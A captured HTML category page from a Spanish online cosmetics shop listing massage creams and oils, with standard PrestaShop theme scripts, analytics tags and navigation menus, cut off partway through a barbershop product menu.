

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/529-masaje
body_size: 53378
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>MASAJE</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="MASAJE">
  <meta name="keywords" content="">

  
      <link rel="canonical" href="https://www.klerrcosmetics.es/529-masaje">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "MASAJE",
    "url":  "https://www.klerrcosmetics.es/529-masaje"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "COSMETICA",
            "item": "https://www.klerrcosmetics.es/57-cosmetica"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "CREMAS CORPORALES",
            "item": "https://www.klerrcosmetics.es/362-cremas-corporales"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "MASAJE",
            "item": "https://www.klerrcosmetics.es/529-masaje"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "CREMA DE MASAJE UP 1000 ML.",
        "url": "https://www.klerrcosmetics.es/cosmetica/15321-crema-de-masaje-up-1000-ml.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "CREMA MASAJE DE NOYLES ANTICELULITICA 1000ml",
        "url": "https://www.klerrcosmetics.es/cosmetica/18475-crema-masaje-de-noyles-anticelulitica-1000ml.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "CREMA DE MASAJE DE NOYLES ANTICELULITICA 500ml C471279",
        "url": "https://www.klerrcosmetics.es/cosmetica/18476-crema-de-masaje-de-noyles-anticelulitica-500ml-c471279.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "CREMA COMPACTA MASAJE KFS 500ml",
        "url": "https://www.klerrcosmetics.es/cosmetica/20393-crema-compacta-masaje-kfs-500ml.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "CREMA DE MASAJE NEUTRA 1000ml KUOS",
        "url": "https://www.klerrcosmetics.es/cosmetica/20825-crema-de-masaje-neutra-1000ml-kuos.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "ACEITE DE MASAJE CUERPO NEUTRO 1000ML",
        "url": "https://www.klerrcosmetics.es/cosmetica/24343-aceite-de-masaje-cuerpo-neutro-1000ml.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "BODY CARE CREMA MASAJE NEUTRA 1000ML",
        "url": "https://www.klerrcosmetics.es/cosmetica/24382-body-care-crema-masaje-neutra-1000ml.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "BODY CARE CREMA MASAJE NEUTRA SIN PERFUME 1000ML",
        "url": "https://www.klerrcosmetics.es/cosmetica/24383-body-care-crema-masaje-neutra-sin-perfume-1000ml.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "MASSAGE BALSAMIC CREAM 200 ML",
        "url": "https://www.klerrcosmetics.es/cosmetica/27557-massage-balsamic-cream-200-ml.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "CREMA DESCONTRACTURANTE CON ARNICA 1000ML",
        "url": "https://www.klerrcosmetics.es/cosmetica/33555-crema-descontracturante-con-arnica-1000ml.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "CREMA DE MASAJE NEUTRA 1000ML",
        "url": "https://www.klerrcosmetics.es/cosmetica/33556-crema-de-masaje-neutra-1000ml.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "NEOZEN CREMA DE MASAJE NEUTRA 1000ML",
        "url": "https://www.klerrcosmetics.es/cosmetica/33985-neozen-crema-de-masaje-neutra-1000ml.html"
      }        ]
  }
</script>

  
  
    
                
                            
        <link rel="next" href="https://www.klerrcosmetics.es/529-masaje?page=2">  

  
    <meta property="og:title" content="MASAJE" />
    <meta property="og:description" content="MASAJE" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/529-masaje" />
    <meta property="og:site_name" content="Klerr cosmetics" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-44315071.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var af_ajax_path = "https:\/\/www.klerrcosmetics.es\/module\/amazzingfilter\/ajax?ajax=1";
        var af_classes = {"load_font":1,"icon-filter":"icon-filter","u-times":"u-times","icon-eraser":"icon-eraser","icon-lock":"icon-lock","icon-unlock-alt":"icon-unlock-alt","icon-minus":"icon-minus","icon-plus":"icon-plus","icon-check":"icon-check","icon-save":"icon-save","js-product-miniature":"js-product-miniature","pagination":"pagination"};
        var af_ids = {"main":"main"};
        var af_product_count_text = "";
        var af_product_list_class = "af-product-list";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var current_controller = "category";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"category","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"MASAJE","description":"MASAJE","isForce":"","img_alt":"","canonical":"https:\/\/www.klerrcosmetics.es\/529-masaje","dataSeo":false,"params":[]}};
        var height_cart_item = "100";
        var isLogged = false;
        var is_17 = 1;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var load_more = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var page_link_rewrite_text = "page";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/529-masaje","meta":{"title":"MASAJE","description":"MASAJE","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-529":true,"category-MASAJE":true,"category-id-parent-362":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/529-masaje","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"COSMETICA","url":"https:\/\/www.klerrcosmetics.es\/57-cosmetica"},{"title":"CREMAS CORPORALES","url":"https:\/\/www.klerrcosmetics.es\/362-cremas-corporales"},{"title":"MASAJE","url":"https:\/\/www.klerrcosmetics.es\/529-masaje"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769026572,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_load_more_btn = true;
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

<style type="text/css">@media(max-width:1023px){#amazzing_filter{position:fixed;opacity:0;}}</style>          <meta property="og:url" data-module="ets_seo" content="https://www.klerrcosmetics.es/529-masaje" />
      <meta property="og:title" data-module="ets_seo" content="MASAJE" />
      <meta property="og:description" data-module="ets_seo" content="MASAJE" />
      <meta property="og:image" data-module="ets_seo" content="" />
      <meta property="og:type" data-module="ets_seo" content="article" />
                      <meta name="twitter:title" data-module="ets_seo" content="MASAJE">
      <meta name="twitter:description" data-module="ets_seo" content="MASAJE">
      <meta name="twitter:image" data-module="ets_seo" content="">
      <meta name="twitter:card" data-module="ets_seo" content="summary_large_image">
                                                            
  <script type='application/ld+json' class='ets-seo-schema-graph--main'>
    {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"MASAJE","@id":"https://www.klerrcosmetics.es/529-masaje","url":"https://www.klerrcosmetics.es/529-masaje"}}]}]}
</script>
  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
  </head>

  <body id="category" class="lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-529 category-masaje category-id-parent-362 category-depth-level-4 fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2293-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2308-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/758-talco" title="TALCO" class="img">
                                TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1387-gel-grasa" title="GEL GRASA" class="img">
                                GEL GRASA 
